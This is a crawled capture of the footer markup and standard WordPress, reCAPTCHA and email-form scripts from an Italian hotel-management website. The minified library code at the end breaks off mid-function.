data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_76557854-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['76557854']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_79863","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/revenue-management-ai-tempi-del-covid19/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=76557854 defer></script><script type=text/javascript id=gt_widget_script_78284147-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['78284147']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_24219","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/revenue-management-ai-tempi-del-covid19/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=78284147 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EeGdYs8gTGMH4s6_6BSJ8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020180722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422
body_size: 35857
content:
!function(){'use strict';var n,e,t,r,o,i,l,u,_={},c=[],a=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function f(n,e){for(var t in e)n[t]=e[t];return n}function s(n){var e=n.parentNode;e&&e.removeChild(n)}function d(e,t,r){var o,i,l,u={};for(l in t)'key'==l?o=t[l]:'ref'==l?i=t[l]:u[l]=t[l];if(arguments.length>2&&(u.children=arguments.length>3?n.call(arguments,2):r),'function'==typeof e&&null!=e.defaultProps)for(l in e.defaultProps)void 0===u[l]&&(u[l]=e.defaultProps[l]);return p(e,u,o,i,null)}function p(n,r,o,i,l){var u={type:n,props:r,key:o,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==l?++t:l};return null==l&&null!=e.vnode&&e.vnode(u),u}function h(n){return n.children}function v(n,e,t){'-'===e[0]?n.setProperty(e,null==t?'':t):n[e]=null==t?'':'number'!=typeof t||a.test(e)?t:t+'px'}function m(n,e,t,r,o){var i;n:if('style'===e)if('string'==typeof t)n.style.cssText=t;else{if('string'==typeof r&&(n.style.cssText=r=''),r)for(e in r)t&&e in t||v(n.style,e,'');if(t)for(e in t)r&&t[e]===r[e]||v(n.style,e,t[e])}else if('o'===e[0]&&'n'===e[1])i=e!==(e=e.replace(/Capture$/,'')),e=e.toLowerCase()in n?e.toLowerCase().slice(2):e.slice(2),n.l||(n.l={}),n.l[e+i]=t,t?r||n.addEventListener(e,i?b:y,i):n.removeEventListener(e,i?b:y,i);else if('dangerouslySetInnerHTML'!==e){if(o)e=e.replace(/xlink(H|:h)/,'h').replace(/sName$/,'s');else if('width'!==e&&'height'!==e&&'href'!==e&&'list'!==e&&'form'!==e&&'tabIndex'!==e&&'download'!==e&&e in n)try{n[e]=null==t?'':t;break n}catch(n){}'function'==typeof t||(null==t||!1===t&&-1==e.indexOf('-')?n.removeAttribute(e):n.setAttribute(e,t))}}function y(n){r=!0;try{return this.l[n.type+!1](e.event?e.event(n):n)}finally{r=!1}}function b(n){r=!0;try{return this.l[n.type+!0](e.event?e.event(n):n)}finally{r=!1}}function g(n,e){this.props=n,this.context=e}function k(n,e){if(null==e)return n.__?k(n.__,n.__.__k.indexOf(n)+1):null;for(var t;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e)return t.__e;return'function'==typeof n.type?k(n):null}function w(n){var e,t;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,e=0;e<n.__k.length;e++)if(null!=(t=n.__k[e])&&null!=t.__e){n.__e=n.__c.base=t.__e;break}return w(n)}}function x(n){r?setTimeout(n):l(n)}function S(n){(!n.__d&&(n.__d=!0)&&o.push(n)&&!N.__r++||i!==e.debounceRendering)&&((i=e.debounceRendering)||x)(N)}function N(){var n,e,t,r,i,l,u,_;for(o.sort((function(n,e){return n.__v.__b-e.__v.__b}));n=o.shift();)n.__d&&(e=o.length,r=void 0,i=void 0,u=(l=(t=n).__v).__e,(_=t.__P)&&(r=[],(i=f({},l)).__v=l.__v+1,O(_,l,i,t.__n,void 0!==_.ownerSVGElement,null!=l.__h?[u]:null,r,null==u?k(l):u,l.__h),A(r,l),l.__e!=u&&w(l)),o.length>e&&o.sort((function(n,e){return n.__v.__b-e.__v.__b})));N.__r=0}function E(n,e,t,r,o,i,l,u,a,f){var s,d,v,m,y,b,g,w=r&&r.__k||c,x=w.length;for(t.__k=[],s=0;s<e.length;s++)if(null!=(m=t.__k[s]=null==(m=e[s])||'boolean'==typeof m?null:'string'==typeof m||'number'==typeof m||'bigint'==typeof m?p(null,m,null,null,m):Array.isArray(m)?p(h,{children:m},null,null,null):m.__b>0?p(m.type,m.props,m.key,m.ref?m.ref:null,m.__v):m)){if(m.__=t,m.__b=t.__b+1,null===(v=w[s])||v&&m.key==v.key&&m.type===v.type)w[s]=void 0;else for(d=0;d<x;d++){if((v=w[d])&&m.key==v.key&&m.type===v.type){w[d]=void 0;break}v=null}O(n,m,v=v||_,o,i,l,u,a,f),y=m.__e,(d=m.ref)&&v.ref!=d&&(g||(g=[]),v.ref&&g.push(v.ref,null,m),g.push(d,m.__c||y,m)),null!=y?(null==b&&(b=y),'function'==typeof m.type&&m.__k===v.__k?m.__d=a=C(m,a,n):a=P(n,m,v,w,y,a),'function'==typeof t.type&&(t.__d=a)):a&&v.__e==a&&a.parentNode!=n&&(a=k(v))}for(t.__e=b,s=x;s--;)null!=w[s]&&('function'==typeof t.type&&null!=w[s].__e&&w[s].__e==t.__d&&(t.__d=T(r).nextSibling),L(w[s],w[s]));if(g)for(s=0;s<g.length;s++)D(g[s],g[++s],g[++s])}function C(n,e,t){for(var r,o=n.__k,i=0;o&&i<o.length;i++)(r=o[i])&&(r.__=n,e='function'==typeof r.type?C(r,e,t):P(t,r,r,o,r.__e,e));return e}function P(n,e,t,r,o,i){var l,u,_;if(void 0!==e.__d)l=e.__d,e.__d=void 0;else if(null==t||o!=i||null==o.parentNode)n:if(null==i||i.parentNode!==n)n.appendChild(o),l=null;else{for(u=i,_=0;(u=u.nextSibling)&&_<r.length;_+=1)if(u==o)break n;n.insertBefore(o,i),l=i}return void 0!==l?l:o.nextSibling}function T(n){var e,t,r;if(null==n.type||'string'==typeof n.type)return n.__e;if(n.__k)for(e=n.__k.length-1;e>=0;e--)if((t=n.__k[e])&&(r=T(t)))return r;return null}function O(n,t,r,o,i,l,u,_,c){var a,s,d,p,v,m,y,b,k,w,x,S,N,C,P,T=t.type;if(void 0!==t.constructor)return null;null!=r.__h&&(c=r.__h,_=t.__e=r.__e,t.__h=null,l=[_]),(a=e.__b)&&a(t);try{n:if('function'==typeof T){if(b=t.props,k=(a=T.contextType)&&o[a.__c],w=a?k?k.props.value:a.__:o,r.__c?y=(s=t.__c=r.__c).__=s.__E:('prototype'in T&&T.prototype.render?t.__c=s=new T(b,w):(t.__c=s=new g(b,w),s.constructor=T,s.render=U),k&&k.sub(s),s.props=b,s.state||(s.state={}),s.context=w,s.__n=o,d=s.__d=!0,s.__h=[],s._sb=[]),null==s.__s&&(s.__s=s.state),null!=T.getDerivedStateFromProps&&(s.__s==s.state&&(s.__s=f({},s.__s)),f(s.__s,T.getDerivedStateFromProps(b,s.__s))),p=s.props,v=s.state,s.__v=t,d)null==T.getDerivedStateFromProps&&null!=s.componentWillMount&&s.componentWillMount(),null!=s.componentDidMount&&s.__h.push(s.componentDidMount);else{if(null==T.getDerivedStateFromProps&&b!==p&&null!=s.componentWillReceiveProps&&s.componentWillReceiveProps(b,w),!s.__e&&null!=s.shouldComponentUpdate&&!1===s.shouldComponentUpdate(b,s.__s,w)||t.__v===r.__v){for(t.__v!==r.__v&&(s.props=b,s.state=s.__s,s.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.forEach((function(n){n&&(n.__=t)})),x=0;x<s._sb.length;x++)s.__h.push(s._sb[x]);s._sb=[],s.__h.length&&u.push(s);break n}null!=s.componentWillUpdate&&s.componentWillUpdate(b,s.__s,w),null!=s.componentDidUpdate&&s.__h.push((function(){s.componentDidUpdate(p,v,m)}))}if(s.context=w,s.props=b,s.__P=n,S=e.__r,N=0,'prototype'in T&&T.prototype.render){for(s.state=s.__s,s.__d=!1,S&&S(t),a=s.render(s.props,s.state,s.context),C=0;C<s._sb.length;C++)s.__h.push(s._sb[C]);s._sb=[]}else 